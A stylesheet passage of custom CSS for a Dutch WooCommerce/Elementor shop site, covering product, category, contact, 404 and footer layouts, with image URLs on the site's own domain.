.news_listings li.elementor-icon-list-item .elementor-icon-list-text { text-decoration: underline; }
.news_listings li.elementor-icon-list-item .elementor-icon-list-text:hover { color: #0057B7; }
.foot_menu .parent-has-child .hfe-menu-toggle ,.foot_menu .parent-has-child button.sub-menu-toggle{ display: none; }
.foot_menu .parent-has-child  ul.sub-menu { position: unset !important; visibility: visible !important; opacity: 1 !important; height: auto !important; }
.hulp-nodig-footer {
	position: absolute;
    bottom: -70px;
    right: -40px;
    width: 320px !important;
    padding-bottom: 20px;
}
.hulp-nodig-footer::after {
	content: '';
	background: url('https://www.tekoriet.nl/wp-content/uploads/2024/02/Eduard-kopie-scaled.webp');
	width: 150px;
    height: 220px;
    position: absolute;
    right: 0;
    bottom: 0;
    background-size: contain;
    background-repeat: no-repeat;
}
.hulp-nodig-footer li:nth-child(1) span.elementor-icon-list-text {
	font-size: 22px !important;
    font-weight: 700 !important;
    line-height: 30px !important;
	font-family: "Function Regular", Sans-serif !important;
	color: #0057B7 !important;
}
/************ footer end ***************/

/*********** Contact page start **************/
.contact_form p {     margin: 0px; }
.contact_form .ct_flex_fields {     display: flex;     justify-content: space-between; 	    max-width: 610px; }
.contact_form .ct_flex_fields>div {     width: 49%; }
.contact_form input, .contact_form textarea {     margin: 0px !important;     width: 100%;     border: 1px solid #E3E3E3 !important;     padding: 13px 20px 14px 20px !important;     font-family: "Source Sans Pro", Sans-serif;     font-size: 18px;     color: #161616 !important;     outline: none !important;     box-shadow: none; }
.contact_form input::placeholder, .contact_form textarea::placeholder{ color: #B5B5B5 !important;}
.contact_form .form_fields {     margin-bottom: 10px; }
.contact_form .form_fields.form_subject {     max-width: 450px; }
.contact_form textarea {     height: 150px; }
.contact_form input[type="submit"] {     background-color: #0057B7 !important;     color: #fff !important;     font-size: 18px !important;     font-family: "Source Sans Pro", Sans-serif !important;     font-weight: 700;     padding: 13px 40px 14px 20px !important;        width: 137px; }
.contact_form .form_submit {     width: max-content;     position: relative; }
.contact_form .form_submit:after {     content: '';     background-image: url(/wp-content/uploads/2023/09/submit-ic.svg);     width: 30px;     height: 30px;     position: absolute;     right: 80px;     top: 20px;     background-repeat: no-repeat; }
.contact_form input[type="submit"]:hover {     background-color: #FF6C00 !important; }

/*********** Contact page end **************/

/*********** Single news detail start **************/
.related_listing h3.elementor-post__title:before {     content: "\f054";     font-family: "Font Awesome 5 Free";     font-weight: 900;     color: #0057b7;     font-size: 14px;     margin-right: 8px;     margin-left: -20px;}
.related_listing h3.elementor-post__title a {     text-decoration: underline; }
.related_listing h3.elementor-post__title a:hover {     color: #0057b7 !important; }
.related_listing h3.elementor-post__title {     padding-left: 20px; }
/*********** Single news detail end **************/


/************ knowledge center ************/
.knw_info>.elementor-widget-wrap { flex-direction: column; }
.knw_wrapper>.elementor-container { flex-direction: column; }
.knw_wrapper>.elementor-container>* { width: 100%; }
.related_listing.no_underline h3.elementor-post__title a { text-decoration: none; }
.knw_more_lists .elementor-container { gap: 50px; }
/************ knowledge center end ************/

/********* header search *************/
.custom_search_form form.aws-search-form.aws-show-clear { height: 50px; border: 1px solid #DDDDDD; }
.custom_search_form form.aws-search-form.aws-show-clear input[type=search]::placeholder { color: rgb(22 22 22 / 25%); }
.custom_search_form form.aws-search-form.aws-show-clear input[type=search] { border: 0; padding: 14px 40px 14px 20px; font-size: 18px; line-height: 23px; font-family: 'Source Sans Pro'; color: #161616; outline: none;}
.custom_search_form form.aws-search-form.aws-show-clear .aws-search-btn.aws-form-btn { width: 60px; justify-content: center; align-items: center; background: transparent; border: 0; }
.custom_search_form form.aws-search-form.aws-show-clear .aws-search-btn.aws-form-btn svg { fill: #0057B7; }
/********* header search end *************/


/*********** Single Product detail page *************/
.prod_detail_descript p { margin: 0 0 10px; }
.prod_detail_descript p b { font-weight: 600; }
.prod_detail_descript ul { font-family: 'Source Sans Pro'; }
.prod_meta_data th.label, .prod_meta_data td { padding: 0; }
.prod_meta_data th.label>* { margin: 0 !important; }
.prod_meta_data th { line-height: 26px !important; font-size: 18px; font-family: 'Source Sans Pro'; }
.prod_meta_data th span.woo-selected-variation-item-name { display: none !important; }
.prod_meta_data th.label label { font-weight: 600 !IMPORTANT; }
.prod_meta_data td.value.woo-variation-items-wrapper { line-height: normal !important; margin: 7px 0 0; }
.prod_meta_data td.value.woo-variation-items-wrapper ul { row-gap: 5px; }
.prod_meta_data td.value.woo-variation-items-wrapper ul li { border-radius: 0 !important; box-shadow: none !important; margin: 0 !important; padding: 4px 10px 6px 10px !important; height: auto !important; font-size: 16px; line-height: 26px; font-family: 'Source Sans Pro'; font-weight: 600; color: #898989 !important; background: #D3D3D3 !important; }
.prod_meta_data td.value.woo-variation-items-wrapper ul li.selected { color: #fff !important; background: #0057B7 !important; }
.prod_meta_data td.value.woo-variation-items-wrapper ul li:not(:last-child) { margin-right: 5px !important; }
.prod_meta_data td.value.woo-variation-items-wrapper a.reset_variations { display: none; }
.prod_meta_data .woocommerce-variation-price { display: none; }
.blue_info_center .elementor-widget-wrap { flex-direction: row; gap: 10px; }
.for_prod_call li:before { content: ''; display: inline-block; width: 20px; height: 20px; margin: 0 10px 0 0; background-size: contain !important; background-repeat: no-repeat !important; background-position: center !important; }
.for_prod_call li:nth-child(1):before {background: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/cal-Icon.svg); }
.for_prod_call li:nth-child(2):before {background: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/mail.svg); }
.specs table td { border: 0; border-bottom: 1px solid #EDEDED; padding: 0;}
.specs table tr:last-child td { border-bottom: 0; }
.specs table td:last-child { padding-left: 20px; border-left: 1px solid #EDEDED; }
.specs table td:first-child { font-weight: 600; padding-left: 0; }
.prod_detailed_descript h3 { font-size: 18px; line-height: 26px; font-weight: 600; font-family: 'Source Sans Pro'; }
.prod_detailed_descript h3:not(:first-child) { margin: 40px 0 0; }
.prod_detailed_descript p br { display: none; }
.downld_btn a:before { content: ''; position: absolute; width: 50px; height: 100%; top: 0; left: 0; background-color: rgb(255 255 255 / 10%); background-image: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/Group-4141.svg); background-repeat: no-repeat; background-position: center; background-size: auto; }
.downld_btn a { position: relative; }
.for_prod_call.reverse li:nth-child(1):before { background: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/Group-16-1.svg); }
.for_prod_call.reverse li:nth-child(2):before { background: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/Group-14-1.svg); }
.gap_40_ref_prod ul.products { grid-column-gap: 40px !important; grid-row-gap: 40px !important; }
section.related.products >h2 { display: none; }
section.related.products a.woocommerce-loop-product__link img { margin: 0 auto 30px !important; object-fit: contain; max-width: none !important; height: 230px !important; }
section.related.products a { box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05); padding: 40px; background: #fff;}
section.related.products a h2 { padding: 0 !important; margin: 0 0 3px !important; }
section.related.products a span.artno { font-family: 'Source Sans Pro'; font-size: 16px; line-height: 20px; color: #777777; display: block; }
section.related.products a span.singleproexp {font-family: "Source Sans Pro", Sans-serif;  margin: 17px 0 32px; color: #272727; font-size: 18px; line-height: 26px; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 3; line-clamp: 3; -webkit-box-orient: vertical;}
.need_help>.elementor-widget-wrap:after { content: ''; width: 65%; height: 100%; position: absolute; bottom: 0; right: 0; background: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/Path-1701.png); background-size: contain; background-position: bottom right; background-repeat: no-repeat; }
.need_help>.elementor-widget-wrap:before { content: ''; width: 100%; height: 100%; position: absolute; bottom: 1px; right: 19px; background: url('https://www.tekoriet.nl/wp-content/uploads/2024/02/Eduard-kopie-scaled.webp'); background-size: auto; background-position: bottom right; background-repeat: no-repeat; z-index: 1; background-size: 200px;}
.woocommerce .prod_meta_data .single_add_to_cart_button, .yith-ywraq-add-button a.add-request-quote-button.button { box-shadow: none; margin: 0 !important; font-size: 0 !important; padding: 13px 20px 13px 70px !important; border-radius: 0; border: 0 !important; background: #09B900 !important; position: relative; display: inline-block !important; vertical-align: top !important; }
.woocommerce .prod_meta_data .single_add_to_cart_button:after, .yith-ywraq-add-button a.add-request-quote-button.button:after { content: 'Toevoegen aan materiaallijst'; color: #fff; font-family: "Source Sans Pro", Sans-serif; font-size: 18px; line-height: 24px; display: inline-block; vertical-align: middle; font-weight: 600; }
.woocommerce .prod_meta_data .single_add_to_cart_button:before, .yith-ywraq-add-button a.add-request-quote-button.button:before { content: ''; position: absolute; height: 100%; width: 50px; background-color: rgb(0 0 0 / 5%); top: 0; left: 0; background-image: url(https://www.tekoriet.nl/wp-content/uploads/2024/03/materiaal-lijst-white.svg); background-size: 26px; background-repeat: no-repeat; background-position: center; }
.woocommerce .prod_meta_data .single_add_to_cart_button:hover, .yith-ywraq-add-button a.add-request-quote-button.button:hover { background: #FF6C00 !important; border: 0 !important;}
section.related.products a ~ .yith-ywraq-add-to-quote { position: absolute; bottom: 40px; left: 50%; width: calc(100% - 80px); transform: translateX(-50%); -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -o-transform: translateX(-50%); -ms-tranform: translateX(-50%); }
.gap_40_ref_prod, .gap_40_ref_prod>.elementor-widget-container, .gap_40_ref_prod>.elementor-widget-container> section.related.products, .gap_40_ref_prod>.elementor-widget-container> section.related.products > ul, .gap_40_ref_prod>.elementor-widget-container> section.related.products > ul > li, .gap_40_ref_prod>.elementor-widget-container> section.related.products > ul li > a { height: 100%; }
.not_found_post > .elementor-container>div:nth-child(2) { width: calc(75% + 20px); }
.not_found_post > .elementor-container>div:nth-child(1) { width: calc(25% - 20px); }
a.button.product_type_simple { display: none !important; }
body.single .yith_ywraq_add_item_browse_message a { padding: 0 !important; box-shadow: none; font-family: 'Source Sans Pro'; line-height: 50px;}
/* .yith_ywraq_add_item_product_message { display: none !important; } */
.yith-ywraq-add-button a.add-request-quote-button.button ~ img { display: none !important; }
.yith-ywraq-add-button a.add-request-quote-button.button:focus:before { background-image: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/loader.gif); background-repeat: no-repeat; background-position: center; background-size: 20px; }
.woocommerce-product-gallery ol.flex-control-thumbs { max-width: 440px; margin: 0 auto !important; display: flex; flex-wrap: wrap; column-gap: 10px; justify-content: center; }

.yith_ywraq_add_item_product_message {
	position: relative;
    padding: 12px 15px;
    margin-bottom: 1rem;
    color: #41464b;
    background-color: #e2e3e5;
    border: 1px solid #d3d6d8;
    border-radius: 0;
}

.single-product .elementor-widget-woocommerce-product-images {
	width: 100% !important;
}

.woocommerce-product-gallery button.slick-arrow {
	width: 25px;
	height: 25px;
	background-color: transparent !important;
    border: none;
    color: transparent !important;
}

.woocommerce-product-gallery button.slick-prev {
	left: -45px;
}

.woocommerce-product-gallery button.slick-next {
	right: -45px;
}

.woocommerce-product-gallery .slick-prev:before, 
.woocommerce-product-gallery .slick-next:before {
	font-size: 25px;
}

.woocommerce-product-gallery .wpgs-nav .slick-list {
	margin: 0 -10px;
    padding: 20px 10px;
    background-color: #f4f4f4;
}

.woocommerce-product-gallery .wpgs-nav .slick-track {
	display: flex;
}

.woocommerce-product-gallery .wpgs-nav .slick-slide {
	margin: 0 10px;
	height: unset;
	cursor: pointer;
}

.woocommerce-product-gallery .wpgs-nav .slick-slide img {
    object-fit: cover;
    height: 100% !important;
	background-color: #fff;
}

.downloads-section {
	background-color: #fff;
	padding: 40px 50px 50px;
	box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);
}

.downloads-section h3 {
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
	text-transform: uppercase;
	font-family: 'Function Bold', sans-serif;
	color: var(--e-global-color-primary);
	margin-bottom: 20px;
}

.downloads-buttons {
	display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.downloads-section a.download_btn {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	background-color: #0057B7;
	padding: 14px 20px 14px 70px;
	color: #FFFFFF;
	display: inline-block;
	position: relative;
	transition: .3s;
}

.downloads-section a.download_btn:hover {
	background-color: #FF6C00;
}

.downloads-section a.download_btn::before {
	content: '';
	position: absolute;
	width: 50px;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgb(255 255 255 / 10%);
	background-image: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/Group-4141.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto;
}

.woo-product-gallery-slider img.wp-post-image {
	max-height: 480px !important;
	object-fit: contain;
	margin-left: auto;
    margin-right: auto;
}

/*********** Single Product detail page end *************/

/********404 page start**********/

 

.error_page_section {     padding:50px 0px 10px;     text-align: center; }
.error_main {     box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);     -webkit-box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);     background-color: #FFFFFF;     padding: 70px 70px 70px 70px; }
.error_page_section .error_title {     font-size: 110px;     font-family: "Function Bold", Sans-serif;     line-height: 90px;     margin-bottom: 15px; }
.error_page_section  .page-title {     color: #000;     font-family: "Source Sans Pro", Sans-serif;     font-weight: 700;     text-transform: uppercase;     font-size: 30px; }
.error_page_section  .page-header {     padding-bottom: 20px;     border: none; }
.error_page_section .page-content p {     font-family: 'Source Sans Pro';     font-size: 18px; }
.home_link_btn a {     background-color: #0057B7 !important;     color: #Fff !important;     padding: 13px 35px 14px 25px!important;     font-family: "Source Sans Pro", Sans-serif;     font-weight: 600;     transition: 0.3s ease-in-out;     text-decoration: none;     display: inline-block;     margin-top: 10px;     background: url(/wp-content/uploads/2023/08/arrow-btn.svg);     background-repeat: no-repeat;     background-size: 20px;     background-position: 88% 50%;     padding-right: 50px !important;     font-size: 18px;}
.home_link_btn a:hover {     background-color: #FF6C00 !important; }
.home_link_btn a:focus {     background: url(https://www.tekoriet.nl/wp-content/uploads/2023/08/arrow-btn.svg) !important;     background-repeat: no-repeat !important;     background-size: 20px !important;     background-position: 90% 50% !important;     background-color: #0057B7 !important; }
/********404 page end**********/

/******Category Page start*********/
body.archive .yith-ywraq-add-button a.add-request-quote-button.button:after { content: 'Op voorraad'; color: #272727; width: 100%; display: inline-block; text-align: left; font-weight: 400; line-height: 23px; }
body.archive .yith-ywraq-add-button a.add-request-quote-button.button { background-color: transparent !important; background-image: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/truck.svg) !important; background-repeat: no-repeat !important; background-size: 23px !important; background-position: left center !important; width: 100%; padding: 11px 20px 11px 30px !important; }
.archiproducts .products .catarchiinner .excerpt { margin: 0 0 20px; }
body.archive .yith_ywraq_add_item_browse_message { font-family: 'Source Sans Pro';}
.catarchiinner .yith_ywraq_add_item_browse_message a { font-size: 0; }
.yith_ywraq_add_item_response_message { display: none !important; }
body.archive .yith-ywraq-add-button a.add-request-quote-button.button:hover { background-color: #F4F4F4 !important; background-image: none !important; padding-left: 15px !important; }
body.archive .yith-ywraq-add-button a.add-request-quote-button.button:hover:after { content: 'Toevoegen aan offerte'; padding-right: 24px; }
body.archive .yith-ywraq-add-button a.add-request-quote-button.button:before { width: 45px; height: 100%; background-color: #09b000; background-size: 18px; background-image: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/quote_white.svg); background-repeat: no-repeat; background-position: center; left: inherit; right: 0; }
a, button { text-decoration: none !important; outline: none !important; }
body.archive .yith-ywraq-add-button a.add-request-quote-button.button:focus:before { background-image: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/loader.gif); background-repeat: no-repeat; background-position: center; background-size: 20px; }

.more-information-product a {
	display: block;
	position: relative;
	line-height: 45px;
	font-family: "Source Sans Pro", Sans-serif;
	color: #161616;
	transition: .2s;
	padding-left: 0;
	background-color: transparent;
}

.more-information-product a:hover {
	padding-left: 15px;
	background-color: #F4F4F4;
}

.more-information-product a::after {
	content: '';
	position: absolute;
	width: 45px; 
	height: 100%; 
	background-color: #09b000; 
	background-size: 20px; 
	background-image: url('https://www.tekoriet.nl/wp-content/themes/tekoriet/assets/images/arrow-right-white.svg'); 
	background-repeat: no-repeat; 
	background-position: center; 
	left: inherit; 
	right: 0;
}

.archiproducts .yith_ywraq_add_item_product_message {
	display: none !important;
}

.catarchiinner .yith_ywraq_add_item_browse_message a {
	line-height: 45px;
	font-size: 18px;
	display: inline-block !important;
	padding-left: 25px;
	position: relative;
}

.catarchiinner .yith_ywraq_add_item_browse_message a::before { 
	content: '';
    width: 18px;
    height: 13px;
    position: absolute;
    left: 0;
    top: 17px;
    background-size: contain;
	background-image: url('https://www.tekoriet.nl/wp-content/themes/tekoriet/assets/images/checkmark-bold-blue.svg');
}

.woocommerce.woocommerce-page .woocommerce-breadcrumb a {     color: #888888;     font-family: "Source Sans Pro", Sans-serif;     font-size: 15px;     font-weight: 400; }
.woocommerce .woocommerce-breadcrumb a {     color: #161616;     font-family: "Source Sans Pro", Sans-serif;     text-decoration: none; }
.maincontainarchi .woocommerce-products-header__title.page-title { font-size: 35px;     line-height: 41px;     color: #0057B7;     text-transform: uppercase;     font-family: 'Function Bold'; }
.maincontainarchi .term-description { margin-top: 10px; }
.maincontainarchi .mainarchieve {     margin-top: 30px;     display: flex;     flex-wrap: wrap;     -webkit-flex-wrap: wrap; }
.archiproducts {     width: 74.3%; }
.archisidebar {     width: 25.7%;     padding-right: 40px; }
.cate_litings .wlsingle-categorie .wlcategorie-content h4 {     margin: 0px 0 0;     display: block; }
.cate_litings .wlsingle-categorie .wlcategorie-content h4>a {     color: #161616; }
.archiproducts  .woocommerce-result-count,.archiproducts form.woocommerce-ordering {     display: none; }
.accordian_sec .elementor-accordion-item {     border-bottom: 1px solid #EDEDED !important;  }
.accordian_sec .elementor-accordion-icon i {     font-size: 14px; }
.accordian_sec .elementor-tab-content {     margin-bottom: 16px; }
.accordian_sec .elementor-accordion-item:last-child {     border: none !important; }
.archiproducts .products {     display: flex;     flex-wrap: wrap;     -webkit-flex-wrap: wrap;     margin-left: -10px !important;     margin-right: -10px !important; row-gap: 20px;	}
.archiproducts .products:before,.woocommerce-page .products:after {     display: none !important; }
.archiproducts .products>li {     width: 25%; }
.archiproducts .products .catarchiinner {     background-color: #fff;     box-shadow: 0px 3px 6px 0px rgb(0 0 0 / 5%);     -webkit-box-shadow: 0px 3px 6px 0px rgb(0 0 0 / 5%);     transition: 0.3s ease-in-out;     padding: 20px 20px 65px;     margin: 0px 10px 0px; height: 100%; position: relative; }
.archiproducts .products .catarchiinner:hover {     background-color: #fff;     box-shadow: 0px 10px 35px 0px rgb(0 0 0 / 15%);     -webkit-box-shadow: 0px 10px 35px 0px rgb(0 0 0 / 15%);     transition:0.3s ease-in-out; }
.archiproducts .products .catarchiinner .quote { position: absolute; bottom: 20px; left: 20px; right: 20px; }
.archiproducts .products .catarchiinner>a {     padding-top: 56.25%;     display: block; position: relative;}
.archiproducts .products .catarchiinner>a>img {     position: absolute;     width: 100%;     height: 100%;     top: 0;     left: 0;     right: 0;     bottom: 0;     max-width: 100%;     display: block;     margin: 0 auto;     object-fit: contain; }
.archiproducts .products .catarchiinner h3>a {     color: #161616;     text-decoration: none;     font-size: 22px;     line-height: 26px;     font-family: "Source Sans Pro", Sans-serif;     font-weight: 600;     margin: 10px 0 4px 0;     height: 54px;     display: -webkit-box;     max-width: 400px;     -webkit-line-clamp: 2;     -webkit-box-orient: vertical;     overflow: hidden;     text-overflow: ellipsis; transition: 0.3s ease-in-out;}
.archiproducts .products .catarchiinner  .artno { font-size: 16px; line-height: 26px; font-family: "Source Sans Pro", Sans-serif; color: #777777; margin: 0 0 12px 0; display: none; }
.archiproducts .products .catarchiinner .excerpt, .archiproducts .products .catarchiinner .excerpt p {     font-size: 16px;     line-height: 26px;     font-family: "Source Sans Pro", Sans-serif;     color: #272727; }
.archiproducts .products .catarchiinner h3>a:hover {     color: #FF6C00; }

 

.woocommerce-page.woocommerce nav.woocommerce-pagination{     text-align: right;     margin-bottom: 80px;}
.woocommerce-page.woocommerce  nav.woocommerce-pagination ul {     border: none; }
.woocommerce-page.woocommerce nav.woocommerce-pagination ul li {     border: none; }
.woocommerce-page.woocommerce nav.woocommerce-pagination ul li>a {     width: 40px;     height: 40px;     text-align: center;     background-color: #FFFFFF; transition: 0.3s ease-in-out;}
.woocommerce-page.woocommerce nav.woocommerce-pagination ul li {     border: none;     margin: 0 0 5px 5px;     box-shadow: 0px 3px 6px 0px rgb(0 0 0 / 5%);     -webkit-box-shadow: 0px 3px 6px 0px rgb(0 0 0 / 5%); }
.woocommerce-page.woocommerce nav.woocommerce-pagination ul li>a {     width: 40px;     height: 40px;     text-align: center;     background-color: #FFFFFF;     font-family: "Source Sans Pro", Sans-serif;     color: #272727;     font-size: 16px;     line-height: 23px; }
.woocommerce-page.woocommerce nav.woocommerce-pagination ul li .page-numbers.current {     width: 40px;     height: 40px;     text-align: center;     background-color: #0057B7;     font-family: "Source Sans Pro", Sans-serif;     color: #fff;     font-size: 16px;     line-height: 23px; }

 .cate_filter_btn,.search.search-results .cate_filter_btn {     display: none; }
 
.brand_filter_list .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item,.filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item {     float: none;     margin-bottom: 7px;}
.brand_filter_list .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label ,.filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label{     border: none;     border-radius: unset;     margin: 0px; }
.brand_filter_list .wpc-term-count ,.filter_custom .wpc-filters-section .wpc-filters-ul-list>li  .wpc-term-count{     display: none; }
.brand_filter_list .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label a ,.filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label a{     font-family: "Source Sans Pro", Sans-serif;     font-size: 18px;     font-weight: 400;     line-height: 25px; }
.brand_filter_list .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label a:hover,body .brand_filter_list .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item input+label:hover a,body .filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item input+label:hover a,.filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label a:hover,body .filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item input:checked+label a{color:#FF6C00 !important;} 
.brand_filter_list  .wpc-edit-filter-set,.brand_filter_list .wpc-filter-header,.filter_custom .wpc-edit-filter-set {     display: none; }
.brand_filter_list .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label span.wpc-filter-label-wrapper,.filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label span.wpc-filter-label-wrapper {     padding: 0px; }
.brand_filter_list .wpc-filters-main-wrap ul.wpc-filters-ul-list,.filter_custom .wpc-filters-section ul.wpc-filters-ul-list {     padding: 0px; }
body .brand_filter_list  .wpc-filters-main-wrap input.wpc-label-input+label:hover span.wpc-filter-label-wrapper,body .filter_custom  .wpc-filters-main-wrap input.wpc-label-input+label:hover span.wpc-filter-label-wrapper ,body .filter_custom .wpc-filters-main-wrap input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,.filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label:hover, .filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label a:hover, .filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label span.wpc-filter-label-wrapper:hover,.filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item:hover {     background-color: transparent !important;     color: #FF6C00 !important;}
.brand_filter_list .wpc-filters-section {     margin-bottom: 0px; }
.filtr_rd_more_btn .elementor-button-icon svg {     width: 13px; }
.brand_filter_list .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item,.filter_custom .wpc-filters-section.wpc-filter-brands .wpc-filters-labels li.wpc-term-item{ 	display:none; }
.brand_filter_list .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item:last-child, .filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item:last-child {     margin-bottom: 0px; }

.filter_custom .wpc-filters-section {     box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);     -webkit-box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);     margin-top: 0px;     margin-bottom: 20px;     padding: 10px 10px 32px 10px;     background-color: #fff; }
.filter_custom .wpc-posts-found {     margin-top: -41px;     margin-bottom: 15px; }
.filter_custom .wpc-filters-section .widget-title.wpc-filter-title {     margin: 0px 0px 25px 0px;     padding: 16px 20px 15px 20px;     background-color: #F4F4F4;     font-family: "Function Bold", Sans-serif;     font-size: 25px;     font-weight: 700;     text-transform: uppercase;     line-height: 29px;     color: #0057B7; }
.filter_custom .wpc-filters-section .wpc-filters-ul-list {     padding-left: 20px !important;     padding-right: 20px !important; }
.filter_custom .wpc-filters-section.wpc-filter-brands {     padding: 10px 10px 80px 10px; }
.maincontainarchi .wpc-custom-selected-terms > ul:not(.wpc-empty-chips-container) {     margin-top: 22px;     margin-bottom: 50px; }
body .maincontainarchi .wpc-filter-chips-list li.wpc-chip-reset-all a {     border-color: #FF6C00;     color: #fff;     background-color: #FF6C00; font-family: 'Source Sans Pro'; }
body .maincontainarchi .wpc-filter-chips-list li.wpc-filter-chip:not(.wpc-chip-reset-all) a {     border-color: #0570e2;     background-color: #0570e2;     color: #fff;  font-family: 'Source Sans Pro';}
.maincontainarchi  .wpc-filter-chips-list a:hover .wpc-chip-remove-icon {     color: #c5c5c5; }
.filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item,.filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label, .filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label a, .filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label span.wpc-filter-label-wrapper {     opacity: 1 !important;     color: #28303D !important; }

.product_categories_content ul {
	list-style-type: none;
	padding-left: 25px;
}

.product_categories_content > ul {
	padding-left: 0;
}

.child-category, .subchild-category {
	display: none;
}

.parent-category.current-category {
	margin-bottom: 15px;
}

.parent-category:is(.current-category, .active-category) .child-category,
.parent-category .subchild-category.active-category {
	display: block;
}

.parent-category:is(.current-category, .active-category) > li > a,
.product_categories_content a:is(.active-category, .current-category),
.product_categories_content li.current-category > a {
	font-weight: 700;
    color: #000;
}

.product_categories_content a.current-category,
.product_categories_content > ul.current-category > li > a,
.product_categories_content li.current-category > a {
	color: #0057B7;
	font-weight: 600;
    pointer-events: none;
    cursor: text;
}

.subchild-category.current-category {
	display: block;
}

.product_categories_container {
    box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);
    margin-top: 0px;
    margin-bottom: 20px;
    padding: 10px 10px 32px 10px;
    background-color: #fff;
}

.product_categories_content {
	padding-left: 20px;
	padding-right: 20px;
}

.product_categories_content a {
	font-family: 'Source sans pro';
	color: #161616;
	font-size: 18px;
    /* line-height: 35px; */
	transition: .2s;
}

.product_categories_content > ul > li > a {
	display: inline-block;
	padding: 5px 0;
}

.product_categories_content a:hover {
	color: #0057B7 !important;
}

.child-category a {
	line-height: 25px;
}

.product_categories_title h3 {
	margin: 0px 0px 25px 0px;
    padding: 16px 20px 15px 20px;
    background-color: #F4F4F4;
    font-family: "Function Bold", Sans-serif;
    font-size: 25px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 29px;
    color: #0057B7;
}

.hide-other-categories .parent-category:not(.active-category) {
	display: none;
}

body.woocommerce-shop .back-to-shop {
	display: none !important;
}

.product_categories_content a.back-to-shop {
	position: relative;
	background-color: #0057B7;
    color: #fff;
    padding: 8px 15px 8px 32px;
    display: inline-block;
    line-height: 24px;
    margin-bottom: 15px;
}

.product_categories_content a.back-to-shop:hover {
	color: #fff !important;
	background-color: #FF6C00;
}

.product_categories_content a.back-to-shop:focus {
	background-color: #FF6C00 !important;
}

.product_categories_content a.back-to-shop::before {
	content: '';
	transform: translateY(-50%) rotate(45deg);
    position: absolute;
    width: 10px;
    height: 10px;
    border-left: 2px solid #fff;
    border-bottom: 2px solid #fff;
    top: 50%;
	left: 15px;
}

.category-seo-text p:not(:last-child) {
	margin-bottom: 25px;
}

.category-seo-text ul {
	font-family: "Source Sans Pro", Sans-serif;
}

h2.archives_titles {
	font-size: 30px;
	line-height: 36px;
	font-weight: 700;
	text-transform: uppercase;
	font-family: "Function Bold", Sans-serif;
	margin-bottom: 30px;
}

.sidebar_close_btn {
	display: none !important;
}

/******Category Page end*********/


/********Treffers pagina start**********/
.treffers-grid > .elementor-widget-wrap {
	gap: 50px;
	flex-wrap: wrap;
}

.treffers-grid .elementor-widget-call-to-action {
	width: calc(25% - 38px);
	box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);
	background-color: #fff;
}

.treffers-grid .elementor-widget-call-to-action .elementor-cta {
	padding: 30px;
}

.treffers-grid .elementor-widget-call-to-action .elementor-cta__bg {
	background-size: contain;
	background-repeat: no-repeat;
}

.treffers-grid .elementor-widget-call-to-action .elementor-cta__content {
	background-color: #fff;
	padding: 30px 0 0;
	text-align: left !important;
}

.treffers-grid .elementor-widget-call-to-action .elementor-cta__bg-wrapper {
	min-height: 180px;
}

.treffers-grid .elementor-widget-call-to-action h2 {
	font-size: 20px;
	margin-bottom: 15px;
	font-weight: 600;
	font-family: 'Source sans pro', sans-serif;
}

.treffers-grid .elementor-widget-call-to-action .elementor-cta__description {
	font-size: 16px !important;
    line-height: 25px !important;
}

.treffers-grid .elementor-widget-call-to-action a.elementor-cta__button {
	padding: 0;
    border-radius: 0;
    font-family: 'Source sans pro', sans-serif;
    border: none;
	color: #0057B7 !important;
